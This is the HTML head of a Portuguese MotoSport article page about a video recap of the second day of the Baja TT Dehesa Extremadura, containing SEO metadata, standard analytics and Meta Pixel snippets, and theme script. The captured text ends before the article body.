

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia/
body_size: 35452
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>Vídeo Baja Dehesa Extremadura: O resumo do segundo dia - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A Baja TT Dehesa Extremadura é o palco da ronda de abertura da Taça do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o vídeo resumo da etapa de sábado!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Jorge Ró Jr."/>
	<link rel="canonical" href="https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Vídeo Baja Dehesa Extremadura: O resumo do segundo dia - MotoSport" />
		<meta property="og:description" content="A Baja TT Dehesa Extremadura é o palco da ronda de abertura da Taça do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o vídeo resumo da etapa de sábado!" />
		<meta property="og:url" content="https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg" />
		<meta property="og:image:width" content="2048" />
		<meta property="og:image:height" content="1152" />
		<meta property="article:published_time" content="2023-04-16T11:28:18+00:00" />
		<meta property="article:modified_time" content="2023-04-16T11:28:23+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Vídeo Baja Dehesa Extremadura: O resumo do segundo dia - MotoSport" />
		<meta name="twitter:description" content="A Baja TT Dehesa Extremadura é o palco da ronda de abertura da Taça do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o vídeo resumo da etapa de sábado!" />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2023/04/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","name":"TT"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","position":2,"name":"TT","item":"https:\/\/www.motosport.com.pt\/category\/tt\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/mundial-rallyes-fim\/#listItem","name":"Mundial Rallyes e Cross Country FIM"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/mundial-rallyes-fim\/#listItem","position":3,"name":"Mundial Rallyes e Cross Country FIM","item":"https:\/\/www.motosport.com.pt\/category\/tt\/mundial-rallyes-fim\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#listItem","name":"V\u00eddeo Baja Dehesa Extremadura: O resumo do segundo dia"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/#listItem","name":"TT"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#listItem","position":4,"name":"V\u00eddeo Baja Dehesa Extremadura: O resumo do segundo dia","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/tt\/mundial-rallyes-fim\/#listItem","name":"Mundial Rallyes e Cross Country FIM"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#newsarticle","name":"V\u00eddeo Baja Dehesa Extremadura: O resumo do segundo dia - MotoSport","headline":"V\u00eddeo Baja Dehesa Extremadura: O resumo do segundo dia","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/04\/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg","width":2048,"height":1152},"datePublished":"2023-04-16T12:28:18+01:00","dateModified":"2023-04-16T12:28:23+01:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#webpage"},"articleSection":"Motosport, Mundial Rallyes e Cross Country FIM, Newsletter, Offroad Moto, TT, Alqueva, Badajoz, Baja TT Dehesa Extremadura, Campeonato Europeu Bajas, David Megre, Espanha, Pedro Bianchi Prata, Rafa Marques Teixeira, Salvador Vargas, Ta\u00e7a do Mundo de Bajas, video, v\u00eddeo","dateline":"Publicado em Abril 16, 2023."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author","url":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/","name":"Jorge R\u00f3 Jr.","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Jorge R\u00f3 Jr."}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#webpage","url":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/","name":"V\u00eddeo Baja Dehesa Extremadura: O resumo do segundo dia - MotoSport","description":"A Baja TT Dehesa Extremadura \u00e9 o palco da ronda de abertura da Ta\u00e7a do Mundo de Bajas e do campeonato da Europa de Bajas. Fique com o v\u00eddeo resumo da etapa de s\u00e1bado!","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/jorgerojr\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2023\/04\/9e8b1702-1336-43c0-b767-d4453d337a57.jpeg","@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#mainImage","width":2048,"height":1152},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/#mainImage"},"datePublished":"2023-04-16T12:28:18+01:00","dateModified":"2023-04-16T12:28:23+01:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; Vídeo Baja Dehesa Extremadura: O resumo do segundo dia" href="https://www.motosport.com.pt/tt/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Ftt%2Fvideo-baja-dehesa-extremadura-o-resumo-do-segundo-dia%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/tt\/video-baja-dehesa-extremadura-o-resumo-do-segundo-dia\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
